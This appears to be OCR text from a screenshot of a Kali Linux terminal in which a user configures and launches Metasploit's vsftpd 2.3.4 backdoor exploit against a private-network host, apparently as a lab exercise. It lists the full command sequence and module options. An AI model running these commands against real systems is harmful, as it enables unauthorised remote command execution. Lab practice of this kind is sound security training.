 1 2 3 4 7:54
Home
File System
Wastebasket
dawuda@kali: ~
Session Actions Edit View Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.2.4
RHOSTS => 192.168.2.4
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]. Supported proxies: sapni, socks4, socks5, http,
socks5h
RHOSTS 192.168.2.4 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) > search vsftpd 2.3.4
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > use 0
[*] Using configured payload cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit